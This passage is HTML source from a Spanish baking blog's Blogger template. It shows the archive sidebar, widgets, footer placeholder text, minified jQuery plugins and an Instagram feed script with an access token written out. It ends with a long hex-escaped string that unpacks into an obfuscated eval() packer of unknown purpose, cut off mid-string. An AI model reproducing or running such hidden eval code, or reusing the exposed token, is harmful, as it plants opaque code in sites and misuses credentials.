<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='http://www.tandulcecomotu.com/2011/10/madeira-sponge-cake.html'>&quot;MADEIRA SPONGE CAKE&quot; ESPECIAL FONDANT</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/bizcocho-de-calabacin.html'>BIZCOCHO DE CALABACIN</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/novedades-blog.html'>NOVEDADES BLOG</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/curd-de-naranja.html'>CURD DE NARANJA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/tarta-fondant-yoga-om.html'>TARTA FONDANT YOGA OM</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/bizcocho-de-leche-condensada.html'>BIZCOCHO DE LECHE CONDENSADA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html'>LA FRASE DE LA SEMANA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/tarta-fondant-barbie-princesa.html'>TARTA FONDANT BARBIE PRINCESA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/estreno-cup-cakes.html'>ESTRENO CUP CAKES</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana.html'>LA FRASE DE LA SEMANA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG8M5GYES1uBKJntHlACCKPHeZnIuUdJ_4y0QuEGwke4G-OALxXGXyJm1_fsnyg3aVEdh_fiuPFQ1FZC7EqgvEWOz-00ug3UFmT9bbQN1SpXkAAW1GRZ-ixLrjbwgqWwiO0XUzBfabeek/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUFe6g8v6C3WBIq17aIS2INW1VOXnhx0e4z5maQnwJjn-yth34gOjzpeq5qLSwp0OXRDq0SeeAyZgHgSb7ErpEb-2oyCObDym2VuwXDz-NpSD4bvxd3yqI39kpRf0h4GHVswBky9FzcHIp/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Masterchef</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGGOqV5l2B21yPhpZu7-vEijmWsxIQ9JLa0qbB0yUULVeDqNiAoWfN2t6L1MxH0R77WfuVdg-tLuGB-TdKIpcnw4dxEZ_0QRynf5JEFw_ChA9IPgEX3DoBVsXLdAdwgk13a6I_AxOuk_s/s1600/looks006-690x455-1442922083.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGGOqV5l2B21yPhpZu7-vEijmWsxIQ9JLa0qbB0yUULVeDqNiAoWfN2t6L1MxH0R77WfuVdg-tLuGB-TdKIpcnw4dxEZ_0QRynf5JEFw_ChA9IPgEX3DoBVsXLdAdwgk13a6I_AxOuk_s/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">Munere veritus fierent cu sed, congue altera mea te, ex clita eripuit evertitur duo. Legendos tractatos honestatis ad mel. Legendos tractatos honestatis ad mel.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@templatesyard</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5